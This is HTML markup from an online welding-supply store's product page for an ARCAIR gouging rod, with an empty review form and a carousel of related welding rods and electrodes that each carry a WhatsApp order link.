                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Gouging Rod" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>PW1050 Gouging Rod<br />
Brand: ARCAIR<br />
Made In Taiwan</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Gouging Rod&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/gouging-rod-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-2805 status-publish instock product_cat-welding-electrodes product_tag-gouging-rod has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/gouging-rod/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Gouging Rod" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Gouging Rod" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/409.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2805" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding Electrodes		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/gouging-rod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gouging Rod</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Gouging Rod%20https://perfectmiddleeast.com/product/gouging-rod/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6454 status-publish instock product_cat-welding product_cat-welding-electrodes product_tag-oman product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-tools product_tag-uae product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-rod product_tag-welding-rod-cast-iron product_tag-welding-rod-cast-iron-machinable product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-rod-cast-iron-machinable/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Rod Cast Iron Machinable" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/905-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Rod Cast Iron Machinable" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/906-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6454" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-rod-cast-iron-machinable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Rod Cast Iron Machinable</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Rod Cast Iron Machinable%20https://perfectmiddleeast.com/product/welding-rod-cast-iron-machinable/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6446 status-publish last instock product_cat-welding product_cat-welding-electrodes product_tag-oman product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-tools product_tag-uae product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-rod-ss product_tag-welding-rod-ss-e316l product_tag-welding-rod-ss-e316l-16 product_tag-welding-tools product_tag-weldon product_tag-weldon-welding product_tag-weldon-welding-rod-ss-e316l-16 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-rod-ss-e316l-16/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Rod SS E316L-16" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/899-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Rod SS E316L-16" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2023/09/900-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6446" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-rod-ss-e316l-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Rod SS E316L-16</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Rod SS E316L-16%20https://perfectmiddleeast.com/product/welding-rod-ss-e316l-16/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2793 status-publish first instock product_cat-welding-electrodes product_tag-welding-rod has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-rod-cast-iron-machinable-enifecl/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Rod Cast Iron" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/74-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Rod Cast Iron" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/75-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2793" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding Electrodes		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-rod-cast-iron-machinable-enifecl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Rod Cast Iron Machinable ENiFeCl</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Rod Cast Iron Machinable ENiFeCl%20https://perfectmiddleeast.com/product/welding-rod-cast-iron-machinable-enifecl/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4531 status-publish instock product_cat-welding-electrodes product_tag-atlantic-welding-electrode product_tag-perfect-oasis-metal-llc product_tag-tools product_tag-uae product_tag-welding-equipment product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/atlantic-welding-electrode-e7018/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Atlantic Welding Electrode" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/693.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Atlantic Welding Electrode" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/694.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
